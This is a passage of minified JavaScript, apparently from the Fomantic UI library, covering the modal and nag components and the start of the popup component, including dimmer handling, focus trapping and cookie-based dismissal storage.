dimmer"),y=L.dimmer(n),W=D.is.scrolling(),A.detachable?(D.verbose("Modal is detachable, moving content into dimmer"),y.dimmer("add content",V)):D.set.undetached(),x=y.dimmer("get dimmer")):D.error(M.dimmer)},id:function(){S=(Math.random().toString(16)+"000000000").slice(2,10),k="."+S,D.verbose("Creating unique id for element",S)},innerDimmer:function(){0===V.find(E.dimmer).length&&e("<div/>",{class:P.innerDimmer}).prependTo(V)}},destroy:function(){T&&T.disconnect(),D.verbose("Destroying previous modal"),V.removeData(I).off(F),s.off(k),L.off(k),x.off(k),q.off(k),r&&r.off(k),L.dimmer("destroy")},observeChanges:function(){"MutationObserver"in t&&((T=new MutationObserver((function(t){var n=function(e){for(var t=[],i=0,o=e.length;i<o;i++)Array.prototype.push.apply(t,n(e[i].childNodes)),t.push(e[i]);return t},i=!1,o=!1,a=!0;t.every((function(t){if("attributes"===t.type)$&&("disabled"===t.attributeName||e(t.target).find(":input").addBack(":input").filter(":visible").length>0)&&(o=!0);else{i=!0;var r=e(n(t.addedNodes)).filter("a[href], [tabindex], :input:enabled").filter(":visible"),s=e(n(t.removedNodes)).filter("a[href], [tabindex], :input");(r.length>0||s.length>0)&&(o=!0,(r.filter(":input").length>0||s.filter(":input").length>0)&&(a=!1))}return!o})),i&&A.observeChanges&&(D.debug("DOM tree modified, refreshing"),D.refresh()),o&&D.refreshInputs(a)}))).observe(z,{attributeFilter:["class","disabled"],attributes:!0,childList:!0,subtree:!0}),D.debug("Setting up mutation observer",T))},refresh:function(){D.remove.scrolling(),D.cacheSizes(),D.can.useFlex()||D.set.modalOffset(),D.set.screenHeight(),D.set.type()},refreshModals:function(){h=V.siblings(E.modal),v=h.add(V)},refreshInputs:function(t){r&&r.off("keydown"+k),0===(r=V.find("a[href], [tabindex], :input:enabled").filter(":visible").filter((function(){return 0===e(this).closest(".disabled").length}))).filter(":input").length?(r=V.add(r),V.attr("tabindex",-1)):V.removeAttr("tabindex"),r.first().on("keydown"+k,D.event.inputKeyDown.first),r.last().on("keydown"+k,D.event.inputKeyDown.last),!t&&A.autofocus&&0===r.filter(":focus").length&&D.set.autofocus()},attachEvents:function(t,n){var o=e(t);n=i(D[n])?D[n]:D.toggle,o.length>0?(D.debug("Attaching modal events to element",t,n),o.off(F).on("click"+F,n)):D.error(M.notFound,t)},bind:{events:function(){D.verbose("Attaching events"),V.on("click"+F,E.close,D.event.close).on("click"+F,E.approve,D.event.approve).on("click"+F,E.deny,D.event.deny),q.on("keyup"+k,D.event.closeKeyUp),s.on("resize"+k,D.event.resize).on("focus"+k,D.event.focus),L.on("click"+k,D.event.click)},scrollLock:function(){y[0].addEventListener("touchmove",D.event.preventScroll,{passive:!1})}},unbind:{scrollLock:function(){y[0].removeEventListener("touchmove",D.event.preventScroll,{passive:!1})}},get:{id:function(){return S},element:function(){return V},settings:function(){return A}},event:{approve:function(){U||!1===A.onApprove.call(z,e(this))?D.verbose("Approve callback returned false cancelling hide"):(U=!0,D.hide((function(){U=!1})))},preventScroll:function(e){-1!==e.target.className.indexOf("dimmer")&&e.preventDefault()},deny:function(){U||!1===A.onDeny.call(z,e(this))?D.verbose("Deny callback returned false cancelling hide"):(U=!0,D.hide((function(){U=!1})))},close:function(){D.hide()},closeKeyUp:function(e){var t=e.which;t!==A.keys.enter&&t!==A.keys.space||!V.hasClass(P.front)||D.hide()},inputKeyDown:{first:function(e){e.which===A.keys.tab&&e.shiftKey&&(r.last().trigger("focus"),e.preventDefault())},last:function(e){e.which!==A.keys.tab||e.shiftKey||(r.first().trigger("focus"),e.preventDefault())}},mousedown:function(t){var n=e(t.target),i=D.is.rtl();(C=n.closest(E.modal).length>0)&&D.verbose("Mouse down event registered inside the modal"),(w=D.is.scrolling()&&(!i&&s.outerWidth()-A.scrollbarWidth<=t.clientX||i&&A.scrollbarWidth>=t.clientX))&&D.verbose("Mouse down event registered inside the scrollbar")},mouseup:function(t){if(A.closable)if(C)D.debug("Dimmer clicked but mouse down was initially registered inside the modal");else if(w)D.debug("Dimmer clicked but mouse down was initially registered inside the scrollbar");else{var i=e(t.target).closest(E.modal).length>0,o=e.contains(n.documentElement,t.target);if(!i&&o&&D.is.active()&&V.hasClass(P.front)){if(D.debug("Dimmer clicked, hiding all modals"),A.allowMultiple){if(!D.hideAll())return}else if(!D.hide())return;D.remove.clickaway()}}else D.verbose("Dimmer clicked but closable setting is disabled")},debounce:function(e,t){clearTimeout(D.timer),D.timer=setTimeout((function(){e()}),t)},keyboard:function(e){e.which===A.keys.escape&&(A.closable?(D.debug("Escape key pressed hiding modal"),V.hasClass(P.front)&&D.hide()):D.debug("Escape key pressed, but closable is set to false"),e.preventDefault())},resize:function(){y.dimmer("is active")&&(D.is.animating()||D.is.active())&&requestAnimationFrame(D.refresh)},focus:function(){X=!0},click:function(t){X&&n.activeElement!==t.target&&y.dimmer("is active")&&D.is.active()&&A.autofocus&&0===e(n.activeElement).closest(E.modal).length&&requestAnimationFrame(D.set.autofocus),X=!1}},toggle:function(){D.is.active()||D.is.animating()?D.hide():D.show()},show:function(e){e=i(e)?e:function(){},D.refreshModals(),D.set.dimmerSettings(),D.set.dimmerStyles(),D.showModal(e)},hide:function(e){return e=i(e)?e:function(){},D.refreshModals(),D.hideModal(e)},showModal:function(t){if(t=i(t)?t:function(){},D.is.animating()||!D.is.active()){if(!1===A.onShow.call(z))return void D.verbose("Show callback returned false cancelling show");K=D.has.scrollbar(),D.showDimmer(),D.cacheSizes(),K&&D.set.bodyMargin(),D.can.useFlex()?D.remove.legacy():(D.set.legacy(),D.set.modalOffset(),D.debug("Using non-flex legacy modal positioning.")),D.set.screenHeight(),D.set.type(),D.set.clickaway(),!A.allowMultiple&&D.others.active()?D.hideOthers(D.showModal):(U=!1,A.allowMultiple&&(D.others.active()&&h.filter("."+P.active).find(E.dimmer).removeClass("out").addClass("transition fade in active"),A.detachable&&V.detach().appendTo(x)),A.transition&&void 0!==e.fn.transition?(D.debug("Showing modal with css animations"),D.set.observeAttributes(!1),V.transition({debug:A.debug,verbose:A.verbose,silent:A.silent,animation:(A.transition.showMethod||A.transition)+" in",queue:A.queue,duration:A.transition.showDuration||A.duration,useFailSafe:!0,onComplete:function(){A.onVisible.apply(z),A.keyboardShortcuts&&D.add.keyboardShortcuts(),D.save.focus(),D.set.active(),D.refreshInputs(),requestAnimationFrame(D.set.observeAttributes),t()}})):D.error(M.noTransition))}else D.debug("Modal is already visible")},hideModal:function(t,n,o){var a=h.filter("."+P.active).last();if(t=i(t)?t:function(){},!1===A.onHide.call(z,e(this)))return D.verbose("Hide callback returned false cancelling hide"),U=!1,!1;(D.is.animating()||D.is.active())&&(D.debug("Hiding modal"),A.transition&&void 0!==e.fn.transition?(D.remove.active(),D.set.observeAttributes(!1),V.transition({debug:A.debug,verbose:A.verbose,silent:A.silent,animation:(A.transition.hideMethod||A.transition)+" out",queue:A.queue,duration:A.transition.hideDuration||A.duration,useFailSafe:!0,onStart:function(){D.others.active()||D.others.animating()||n?A.allowMultiple&&(o?v:a).find(E.dimmer).removeClass("in").addClass("out"):D.hideDimmer(),A.keyboardShortcuts&&!D.others.active()&&D.remove.keyboardShortcuts()},onComplete:function(){D.unbind.scrollLock(),D.remove.active(),A.allowMultiple&&(a.addClass(P.front),V.removeClass(P.front),(o?v:a).find(E.dimmer).removeClass("active")),i(A.onHidden)&&A.onHidden.call(z),D.remove.dimmerStyles(),D.restore.focus(),t()}})):D.error(M.noTransition))},showDimmer:function(){y.dimmer("is animating")||!y.dimmer("is active")?(K&&(j||x.css("top",y.scrollTop()),D.save.bodyMargin()),D.debug("Showing dimmer"),y.dimmer("show")):D.debug("Dimmer already visible")},hideDimmer:function(){y.dimmer("is animating")||y.dimmer("is active")?(D.unbind.scrollLock(),y.dimmer("hide",(function(){K&&D.restore.bodyMargin(),D.remove.clickaway(),D.remove.screenHeight()}))):D.debug("Dimmer is not visible cannot hide")},hideAll:function(t){var n=v.filter("."+P.active+", ."+P.animating);if(t=i(t)?t:function(){},n.length>0){D.debug("Hiding all visible modals");var o=!0;return e(n.get().reverse()).each((function(n,i){o&&(o=e(i).modal("hide modal",t,!1,!0))})),o&&D.hideDimmer(),o}},hideOthers:function(e){var t=h.filter("."+P.active+", ."+P.animating);e=i(e)?e:function(){},t.length>0&&(D.debug("Hiding other modals",h),t.modal("hide modal",e,!0))},others:{active:function(){return h.filter("."+P.active).length>0},animating:function(){return h.filter("."+P.animating).length>0}},add:{keyboardShortcuts:function(){D.verbose("Adding keyboard shortcuts"),l.on("keydown"+F,D.event.keyboard)}},save:{focus:function(){e(n.activeElement).closest(V).length>0||(b=e(n.activeElement).trigger("blur"))},bodyMargin:function(){B=L.css((j?"margin-":"padding-")+(D.can.leftBodyScrollbar()?"left":"right"));var e=parseInt(B.replace(/[^\d.]/g,""),10),i=j?t.innerWidth-n.documentElement.clientWidth:L[0].offsetWidth-L[0].clientWidth;Y=e+i}},restore:{focus:function(){b&&b.length>0&&A.restoreFocus&&b.trigger("focus")},bodyMargin:function(){var t=D.can.leftBodyScrollbar()?"left":"right";L.css((j?"margin-":"padding-")+t,B),L.find(E.bodyFixed.replace("right",t)).each((function(){var n=e(this),i="fixed"===n.css("position")?"padding-"+t:t;n.css(i,"")}))}},remove:{active:function(){V.removeClass(P.active)},legacy:function(){V.removeClass(P.legacy)},clickaway:function(){A.detachable||V.off("mousedown"+k),x.off("mousedown"+k),x.off("mouseup"+k)},dimmerStyles:function(){x.removeClass(P.inverted),y.removeClass(P.blurring)},bodyStyle:function(){""===L.attr("style")&&(D.verbose("Removing style attribute"),L.removeAttr("style"))},screenHeight:function(){D.debug("Removing page height"),L.css("height",""),D.remove.bodyStyle()},keyboardShortcuts:function(){D.verbose("Removing keyboard shortcuts"),l.off("keydown"+F)},scrolling:function(){W||y.removeClass(P.scrolling),V.removeClass(P.scrolling)}},cacheSizes:function(){V.addClass(P.loading);var t=V.prop("scrollHeight"),n=V.outerWidth(),i=V.outerHeight();void 0!==D.cache.pageHeight&&0===i||(e.extend(D.cache,{pageHeight:l.outerHeight(),width:n,height:i+A.offset,scrollHeight:t+A.offset,contextHeight:j?s.height():y.height()}),D.cache.topOffset=-D.cache.height/2),V.removeClass(P.loading),D.debug("Caching modal and container sizes",D.cache)},helpers:{deQuote:function(e){return String(e).replace(/"/g,"")},escape:function(e,t){if(t)return e;var n={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"};return/["&'<>`]/.test(e)?(e=e.replace(/&(?![\d#a-z]{1,12};)/gi,"&amp;")).replace(/["'<>`]/g,(function(e){return n[e]})):e}},can:{leftBodyScrollbar:function(){return void 0===D.cache.leftBodyScrollbar&&(D.cache.leftBodyScrollbar=D.is.rtl()&&(D.is.iframe&&!D.is.firefox()||D.is.safari()||D.is.edge()||D.is.ie())),D.cache.leftBodyScrollbar},useFlex:function(){return"auto"===A.useFlex?A.detachable&&!D.is.ie():(A.useFlex&&D.is.ie()?D.debug("useFlex true is not supported in IE"):A.useFlex&&!A.detachable&&D.debug("useFlex true in combination with detachable false is not supported"),A.useFlex)},fit:function(){var e=D.cache.contextHeight,t=D.cache.contextHeight/2,n=D.cache.topOffset,i=D.cache.scrollHeight,o=D.cache.height,a=A.padding;return i>o?t+n+i+a<e:o+2*a<e}},has:{configActions:function(){return Array.isArray(A.actions)&&A.actions.length>0},scrollbar:function(){return j||"hidden"!==L.css("overflow-y")}},is:{active:function(){return V.hasClass(P.active)},ie:function(){if(void 0===D.cache.isIE){var e=!t.ActiveXObject&&"ActiveXObject"in t,n="ActiveXObject"in t;D.cache.isIE=e||n}return D.cache.isIE},animating:function(){return V.transition("is animating")},scrolling:function(){return y.hasClass(P.scrolling)},modernBrowser:function(){return!(t.ActiveXObject||"ActiveXObject"in t)},rtl:function(){return void 0===D.cache.isRTL&&(D.cache.isRTL="rtl"===V.attr("dir")||"rtl"===V.css("direction")||"rtl"===c.attr("dir")||"rtl"===c.css("direction")||"rtl"===L.attr("dir")||"rtl"===L.css("direction")),D.cache.isRTL},safari:function(){return void 0===D.cache.isSafari&&(D.cache.isSafari=/constructor/i.test(t.HTMLElement)||!!t.ApplePaySession),D.cache.isSafari},edge:function(){return void 0===D.cache.isEdge&&(D.cache.isEdge=!!t.setImmediate&&!D.is.ie()),D.cache.isEdge},firefox:function(){return void 0===D.cache.isFirefox&&(D.cache.isFirefox=!!t.InstallTrigger),D.cache.isFirefox},iframe:function(){return!(self===top)}},set:{observeAttributes:function(e){$=!1!==e},autofocus:function(){var e=r.filter("[autofocus]"),t=r.filter(":input");(e.length>0?e:t.length>0?t:V).first().trigger("focus")},bodyMargin:function(){var t=D.can.leftBodyScrollbar()?"left":"right";(A.detachable||D.can.fit())&&L.css((j?"margin-":"padding-")+t,Y+"px"),L.find(E.bodyFixed.replace("right",t)).each((function(){var n=e(this),i="fixed"===n.css("position")?"padding-"+t:t;n.css(i,"calc("+n.css(i)+" + "+Y+"px)")}))},clickaway:function(){A.detachable||V.on("mousedown"+k,D.event.mousedown),x.on("mousedown"+k,D.event.mousedown),x.on("mouseup"+k,D.event.mouseup)},dimmerSettings:function(){if(void 0!==e.fn.dimmer){var t={debug:A.debug,dimmerName:"modals",closable:"auto",useFlex:D.can.useFlex(),duration:{show:A.transition.showDuration||A.duration,hide:A.transition.hideDuration||A.duration}},n=e.extend(!0,t,A.dimmerSettings);A.inverted&&(n.variation=void 0!==n.variation?n.variation+" inverted":"inverted"),L.dimmer("setting",n)}else D.error(M.dimmer)},dimmerStyles:function(){A.inverted?x.addClass(P.inverted):x.removeClass(P.inverted),A.blurring?y.addClass(P.blurring):y.removeClass(P.blurring)},modalOffset:function(){if(A.detachable)V.css({marginTop:!V.hasClass("aligned")&&D.can.fit()?-D.cache.height/2:A.padding/2,marginLeft:-D.cache.width/2});else{var e=D.can.fit();V.css({top:!V.hasClass("aligned")&&e?l.scrollTop()+(D.cache.contextHeight-D.cache.height)/2:!e||V.hasClass("top")?l.scrollTop()+A.padding:l.scrollTop()+(D.cache.contextHeight-D.cache.height-A.padding),marginLeft:-D.cache.width/2})}D.verbose("Setting modal offset for legacy mode")},screenHeight:function(){D.can.fit()?L.css("height",""):V.hasClass("bottom")||(D.debug("Modal is taller than page content, resizing page height"),L.css("height",D.cache.height+2*A.padding+"px"))},active:function(){V.addClass(P.active+" "+P.front),h.filter("."+P.active).removeClass(P.front)},scrolling:function(){y.addClass(P.scrolling),V.addClass(P.scrolling),D.unbind.scrollLock()},legacy:function(){V.addClass(P.legacy)},type:function(){D.can.fit()?(D.verbose("Modal fits on screen"),D.others.active()||D.others.animating()||(D.remove.scrolling(),D.bind.scrollLock())):V.hasClass("bottom")?D.verbose("Bottom aligned modal not fitting on screen is unsupported for scrolling"):(D.verbose("Modal cannot fit on screen setting to scrolling"),D.set.scrolling())},undetached:function(){y.addClass(P.undetached)}},setting:function(t,n){if(D.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,A,t);else{if(void 0===n)return A[t];e.isPlainObject(A[t])?e.extend(!0,A[t],n):A[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,D,t);else{if(void 0===n)return D[t];D[t]=n}},debug:function(){!A.silent&&A.debug&&(A.performance?D.performance.log(arguments):(D.debug=Function.prototype.bind.call(console.info,console,A.name+":"),D.debug.apply(console,arguments)))},verbose:function(){!A.silent&&A.verbose&&A.debug&&(A.performance?D.performance.log(arguments):(D.verbose=Function.prototype.bind.call(console.info,console,A.name+":"),D.verbose.apply(console,arguments)))},error:function(){A.silent||(D.error=Function.prototype.bind.call(console.error,console,A.name+":"),D.error.apply(console,arguments))},performance:{log:function(e){var t,n;A.performance&&(n=(t=Date.now())-(d||t),d=t,u.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:z,"Execution Time":n})),clearTimeout(D.performance.timer),D.performance.timer=setTimeout((function(){D.performance.display()}),500)},display:function(){var t=A.name+":",n=0;d=!1,clearTimeout(D.performance.timer),e.each(u,(function(e,t){n+=t["Execution Time"]})),t+=" "+n+"ms",u.length>0&&(console.groupCollapsed(t),console.table?console.table(u):e.each(u,(function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")})),console.groupEnd()),u=[]}},invoke:function(t,n,o){var r,s,l,c=H;return n=n||g,o=o||z,"string"==typeof t&&void 0!==c&&(t=t.split(/[ .]/),r=t.length-1,e.each(t,(function(n,i){var o=n!==r?i+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[o])&&n!==r)c=c[o];else{if(void 0!==c[o])return s=c[o],!1;if(!e.isPlainObject(c[i])||n===r)return void 0!==c[i]?(s=c[i],!1):(D.error(M.method,t),!1);c=c[i]}}))),i(s)?l=s.apply(o,n):void 0!==s&&(l=s),Array.isArray(a)?a.push(l):void 0!==a?a=[a,l]:void 0!==l&&(a=l),s}},m?(void 0===H&&(i(A.templates[f])&&(A.autoShow=!0,A.className.modal=A.className.template,A=e.extend(!0,{},A,A.templates[f].apply(D,g)),P=A.className,O=A.namespace,R=A.fields,M=A.error),D.initialize()),i(A.templates[f])||D.invoke(f)):(void 0!==H&&H.invoke("destroy"),D.initialize(),a=V)})),void 0!==a?a:this},e.modal=e.fn.modal,e.fn.modal.settings={name:"Modal",namespace:"modal",useFlex:"auto",offset:0,silent:!1,debug:!1,verbose:!1,performance:!0,observeChanges:!1,allowMultiple:!1,detachable:!0,closable:!0,autofocus:!0,restoreFocus:!0,autoShow:!1,inverted:!1,blurring:!1,centered:!0,dimmerSettings:{closable:!1,useCSS:!0},keyboardShortcuts:!0,context:"body",queue:!1,duration:500,transition:"scale",padding:50,scrollbarWidth:10,title:"",content:"",class:"",classTitle:"",classContent:"",classActions:"",closeIcon:!1,actions:!1,preserveHTML:!0,fields:{class:"class",text:"text",icon:"icon",click:"click"},onShow:function(){},onVisible:function(){},onHide:function(){return!0},onHidden:!1,onApprove:function(){return!0},onDeny:function(){return!0},keys:{space:32,enter:13,escape:27,tab:9},selector:{title:"> .header",content:"> .content",actions:"> .actions",close:"> .close",closeIcon:"> .close",approve:".actions .positive, .actions .approve, .actions .ok",deny:".actions .negative, .actions .deny, .actions .cancel",modal:".ui.modal",dimmer:"> .ui.dimmer",bodyFixed:"> .ui.fixed.menu, > .ui.right.toast-container, > .ui.right.sidebar, > .ui.fixed.nag, > .ui.fixed.nag > .close",prompt:".ui.input > input"},error:{dimmer:"UI Dimmer, a required component is not included in this page",method:"The method you called is not defined.",notFound:"The element you specified could not be found"},className:{active:"active",animating:"animating",blurring:"blurring",inverted:"inverted",legacy:"legacy",loading:"loading",scrolling:"scrolling",undetached:"undetached",front:"front",close:"close icon",button:"ui button",modal:"ui modal",title:"header",content:"content",actions:"actions",template:"ui tiny modal",ok:"positive",cancel:"negative",prompt:"ui fluid input",innerDimmer:"ui inverted dimmer"},text:{ok:"Ok",cancel:"Cancel",close:"Close"}},e.fn.modal.settings.templates={getArguments:function(t){var n=[].slice.call(t);return e.isPlainObject(n[0])?e.extend({handler:function(){},content:"",title:""},n[0]):(i(n[n.length-1])||n.push((function(){})),{handler:n.pop(),content:n.pop()||"",title:n.pop()||""})},alert:function(){var e=this.get.settings(),t=e.templates.getArguments(arguments),n=t.handler;return{title:t.title,content:t.content,onApprove:n,actions:[{text:e.text.ok,class:e.className.ok,click:n}]}},confirm:function(){var e=this.get.settings(),t=e.templates.getArguments(arguments),n=function(){t.handler(!0)},i=function(){t.handler(!1)};return{title:t.title,content:t.content,onApprove:n,onDeny:i,actions:[{text:e.text.ok,class:e.className.ok,click:n},{text:e.text.cancel,class:e.className.cancel,click:i}]}},prompt:function(){var t=this,n=this.get.settings(),i=n.templates.getArguments(arguments),o=function(){var n=t.get.settings(),o=t.get.element().find(n.selector.prompt)[0];i.handler(e(o).val())},a=function(){i.handler(null)};return 0===e(e.parseHTML(i.content)).filter(".ui.input").length&&(i.content+='<p><div class="'+this.helpers.deQuote(n.className.prompt)+'"><input placeholder="'+this.helpers.deQuote(i.placeholder||"")+'" type="text" value="'+this.helpers.deQuote(i.defaultValue||"")+'"></div></p>'),{title:i.title,content:i.content,onApprove:o,onDeny:a,actions:[{text:n.text.ok,class:n.className.ok,click:o},{text:n.text.cancel,class:n.className.cancel,click:a}]}}}}(i,window,document),function(e,t,n){"use strict";t=void 0!==t&&t.Math===Math?t:globalThis,e.fn.nag=function(i){var o,a=e(this),r=e("body"),s=Date.now(),l=[],c=arguments[0],d="string"==typeof c,u=[].slice.call(arguments,1),f=function(i,o){var a;return[t,n].indexOf(i)>=0?a=e(i):0===(a=e(o.document).find(i)).length&&(a=o.frameElement?f(i,o.parent):r),a};return a.each((function(){var a,m,g=e.isPlainObject(i)?e.extend(!0,{},e.fn.nag.settings,i):e.extend({},e.fn.nag.settings),p=g.selector,v=g.error,h=g.namespace,b="."+h,y=h+"-module",x=e(this),C=g.context?f(g.context,t):r,w=this,k=x.data(y);m={initialize:function(){m.verbose("Initializing element"),"string"!=typeof g.value&&(g.value=JSON.stringify(g.value)),a=m.get.storage(),x.on("click"+b,p.close,m.dismiss).data(y,m),g.detachable&&x.parent()[0]!==C[0]&&x.detach().prependTo(C),g.displayTime>0&&setTimeout((function(){m.hide()}),g.displayTime),m.show()},destroy:function(){m.verbose("Destroying instance"),x.removeData(y).off(b)},show:function(){if(m.should.show()&&!x.is(":visible")){if(!1===g.onShow.call(w))return m.debug("onShow callback returned false, cancelling nag animation"),!1;m.debug("Showing nag",g.animation.show),"fade"===g.animation.show?x.fadeIn(g.duration,g.easing,g.onVisible):x.slideDown(g.duration,g.easing,g.onVisible)}},hide:function(){if(!1===g.onHide.call(w))return m.debug("onHide callback returned false, cancelling nag animation"),!1;m.debug("Hiding nag",g.animation.hide),"fade"===g.animation.hide?x.fadeOut(g.duration,g.easing,g.onHidden):x.slideUp(g.duration,g.easing,g.onHidden)},dismiss:function(e){!1!==m.hide()&&g.storageMethod&&(m.debug("Dismissing nag",g.storageMethod,g.key,g.value,g.expires),m.storage.set(g.key,g.value)),e.stopImmediatePropagation(),e.preventDefault()},should:{show:function(){return g.persist?(m.debug("Persistent nag is set, can show nag"),!0):m.storage.get(g.key)!=g.value.toString()?(m.debug("Stored value is not set, can show nag",m.storage.get(g.key)),!0):(m.debug("Stored value is set, cannot show nag",m.storage.get(g.key)),!1)}},get:{expirationDate:function(e){if("number"==typeof e&&(e=new Date(Date.now()+864e5*e)),e instanceof Date&&e.getTime())return e.toUTCString();m.error(v.expiresFormat)},storage:function(){return"localstorage"===g.storageMethod&&void 0!==t.localStorage?(m.debug("Using local storage"),t.localStorage):"sessionstorage"===g.storageMethod&&void 0!==t.sessionStorage?(m.debug("Using session storage"),t.sessionStorage):"cookie"in n?(m.debug("Using cookie"),{setItem:function(e,t,i){e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape),t=encodeURIComponent(t).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[B-D])/g,decodeURIComponent);var o="";for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(o+="; "+a,"string"==typeof i[a]&&(o+="="+i[a].split(";")[0]));n.cookie=e+"="+t+o},getItem:function(e){for(var t=n.cookie.split("; "),i=0,o=t.length;i<o;i++){var a=t[i].split("=");if(e===a[0].replace(/(%[\da-f]{2})+/gi,decodeURIComponent))return a[1]||""}},removeItem:function(e,t){a.setItem(e,"",t)}}):void m.error(v.noStorage)},storageOptions:function(){var e={};return g.expires&&(e.expires=m.get.expirationDate(g.expires)),g.domain&&(e.domain=g.domain),g.path&&(e.path=g.path),g.secure&&(e.secure=g.secure),g.samesite&&(e.samesite=g.samesite),e}},clear:function(){m.storage.remove(g.key)},storage:{set:function(e,n){var i=m.get.storageOptions();a===t.localStorage&&i.expires&&(m.debug("Storing expiration value in localStorage",e,i.expires),a.setItem(e+g.expirationKey,i.expires)),m.debug("Value stored",e,n);try{a.setItem(e,n,i)}catch(e){m.error(v.setItem,e)}},get:function(e){var n;if(n=a.getItem(e),a===t.localStorage){var i=a.getItem(e+g.expirationKey);null!=i&&new Date(i)<new Date&&(m.debug("Value in localStorage has expired. Deleting key",e),m.storage.remove(e),n=null)}return"undefined"!==n&&"null"!==n&&null!=n||(n=void 0),n},remove:function(e){var n=m.get.storageOptions();n.expires=m.get.expirationDate(-1),a===t.localStorage&&a.removeItem(e+g.expirationKey),a.removeItem(e,n)}},setting:function(t,n){if(m.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,g,t);else{if(void 0===n)return g[t];e.isPlainObject(g[t])?e.extend(!0,g[t],n):g[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,m,t);else{if(void 0===n)return m[t];m[t]=n}},debug:function(){!g.silent&&g.debug&&(g.performance?m.performance.log(arguments):(m.debug=Function.prototype.bind.call(console.info,console,g.name+":"),m.debug.apply(console,arguments)))},verbose:function(){!g.silent&&g.verbose&&g.debug&&(g.performance?m.performance.log(arguments):(m.verbose=Function.prototype.bind.call(console.info,console,g.name+":"),m.verbose.apply(console,arguments)))},error:function(){g.silent||(m.error=Function.prototype.bind.call(console.error,console,g.name+":"),m.error.apply(console,arguments))},performance:{log:function(e){var t,n;g.performance&&(n=(t=Date.now())-(s||t),s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:w,"Execution Time":n})),clearTimeout(m.performance.timer),m.performance.timer=setTimeout((function(){m.performance.display()}),500)},display:function(){var t=g.name+":",n=0;s=!1,clearTimeout(m.performance.timer),e.each(l,(function(e,t){n+=t["Execution Time"]})),t+=" "+n+"ms",l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,(function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")})),console.groupEnd()),l=[]}},invoke:function(t,n,i){var a,r,s,l,c=k;return n=n||u,i=i||w,"string"==typeof t&&void 0!==c&&(t=t.split(/[ .]/),a=t.length-1,e.each(t,(function(n,i){var o=n!==a?i+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[o])&&n!==a)c=c[o];else{if(void 0!==c[o])return r=c[o],!1;if(!e.isPlainObject(c[i])||n===a)return void 0!==c[i]?(r=c[i],!1):(m.error(v.method,t),!1);c=c[i]}}))),"function"==typeof(l=r)&&"number"!=typeof l.nodeType?s=r.apply(i,n):void 0!==r&&(s=r),Array.isArray(o)?o.push(s):void 0!==o?o=[o,s]:void 0!==s&&(o=s),r}},d?(void 0===k&&m.initialize(),m.invoke(c)):(void 0!==k&&k.invoke("destroy"),m.initialize())})),void 0!==o?o:this},e.fn.nag.settings={name:"Nag",silent:!1,debug:!1,verbose:!1,performance:!0,namespace:"Nag",persist:!1,displayTime:0,animation:{show:"slide",hide:"slide"},context:!1,detachable:!1,expires:30,domain:!1,path:"/",secure:!1,samesite:!1,storageMethod:"cookie",key:"nag",value:"dismiss",expirationKey:"ExpirationDate",error:{noStorage:"Unsupported storage method",method:"The method you called is not defined.",setItem:"Unexpected error while setting value",expiresFormat:'"expires" must be a number of days or a Date Object'},className:{bottom:"bottom",fixed:"fixed"},selector:{close:"> .close.icon"},duration:500,easing:"easeOutQuad",onShow:function(){},onVisible:function(){},onHide:function(){},onHidden:function(){}},e.extend(e.easing,{easeOutQuad:function(e){return 1-(1-e)*(1-e)}})}(i,window,document),function(e,t,n){"use strict";function i(e){return"function"==typeof e&&"number"!=typeof e.nodeType}t=void 0!==t&&t.Math===Math?t:globalThis,e.fn.popup=function(o){var a,r=e(this),s=e(n),l=e(t),c=e("body"),d="ontouchstart"in n.documentElement?"touchstart":"click",u=Date.now(),f=[],m=arguments[0],g="string"==typeof m,p=[].slice.call(arguments,1),v=function(i,o){var a;return[t,n].indexOf(i)>=0?a=e(i):0===(a=e(o.document).find(i)).length&&(a=o.frameElement?v(i,o.parent):c),a};return r.each((function(){var r,h,b,y,x,C,w=e.isPlainObject(o)?e.extend(!0,{},e.fn.popup.settings,o):e.extend({},e.fn.popup.settings),k=w.selector,S=w.className,T=w.error,D=w.metadata,A=w.namespace,E="."+w.namespace,P="module-"+A,O=e(this),R=v(w.context,t),M=v(w.scrollContext,t),F=v(w.boundary,t),I=w.target?v(w.target,t):O,V=0,L=!1,j=!1,q=this,N=O.data(P);C={initialize:function(){C.debug("Initializing",O),C.createID(),C.bind.events(),!C.exists()&&w.preserve&&C.create(),w.observeChanges&&C.observeChanges(),C.instantiate()},instantiate:function(){C.verbose("Storing instance",C),N=C,O.data(P,N)},observeChanges:function(){"MutationObserver"in t&&((b=new MutationObserver(C.event.documentChanged)).observe(n,{childList:!0,subtree:!0}),C.debug("Setting up mutation observer",b))},refresh:function(){w.popup?r=s.find(w.popup).eq(0):w.inline&&(r=I.nextAll(k.popup).eq(0),w.popup=r),w.popup?(C.set.invisible(),h=C.get.offsetParent(),C.remove.invisible(),w.movePopup&&C.has.popup()&&C.get.offsetParent(r)[0]!==h[0]&&(C.debug("Moving popup to the same offset parent as target"),r.detach().appendTo(h))):h=w.inline?C.get.offsetParent(I):C.has.popup()?C.get.offsetParent(r):c,h.is("html")&&h[0]!==c[0]&&(C.debug("Setting page as offset parent"),h=c),C.get.variation()&&C.set.variation()},reposition:function(){C.refresh(),C.set.position()},destroy:function(){C.debug("Destroying previous module"),b&&b.disconnect(),r&&!w.preserve&&C.removePopup(),clearTimeout(C.hideTimer),clearTimeout(C.showTimer),C.unbind.close(),C.unbind.events(),O.removeData(P)},event:{start:function(t){var n=e.isPlainObject(w.delay)?w.delay.show:w.delay;clearTimeout(C.hideTimer),(!j||j&&w.addTouchEvents)&&(C.showTimer=setTimeout((function(){C.show()}),n))},end:function(){var 